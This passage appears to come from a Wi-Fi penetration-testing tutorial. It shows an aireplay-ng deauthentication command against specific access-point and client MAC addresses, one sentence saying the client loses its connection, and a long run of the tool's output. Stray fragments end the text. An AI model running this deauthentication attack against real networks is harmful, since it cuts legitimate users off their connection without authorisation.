 aireplay-ng --deauth [#DeauthPackets] -a [NetworkMac] -c [TargetMac] [Interface]
root@kali:~# aireplay-ng --deauth 100000 -a 50:C8:E5:AF:F6:33 -c A8:7D:12:30:E9:A4 wlan0
After executing this command, the device whose STATION is A8:7D:12:30, lost the internet connection. We
can only connect to the network again when we quit this executing command by pressing Ctrl + C.
root@kali:~# aireplay-ng --deauth 100000 -a 50:C8:E5:AF:F6:33 -c A8:7D:12:30:E9:A4 wlan0
16:18:16 Waiting for beacon frame (BSSID: 50:C8:E5:AF:F6:33) on channel 11
16:18:17 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:17 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:18 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:18 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:19 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 0|64 ACKs]
16:18:19 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|63 ACKs]
16:18:20 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 3|64 ACKs]
16:18:21 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 0|64 ACKs]
16:18:21 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:22 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [49|67 ACKs]
16:18:22 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [39|68 ACKs]
16:18:23 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [56|66 ACKs]
16:18:23 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [57|66 ACKs]
16:18:24 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [49|64 ACKs]
16:18:25 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [56|64 ACKs]
16:18:25 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [40|64 ACKs]
16:18:26 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [55|64 ACKs]
16:18:26 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [54|64 ACKs]
16:18:27 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [52|64 ACKs]
16:18:27 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [44|64 ACKs]
16:18:28 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [27|64 ACKs]
16:18:28 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [46|63 ACKs]
16:18:29 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 0|64 ACKs]
16:18:30 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [55|64 ACKs]
16:18:30 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [54|64 ACK
16:18:30 Sending 64 directed DeAuth (code 7). STMAC: ^C8:7D:12:30:E9:A4] [24|29 ACK
Polymo
root@kali:~#
Where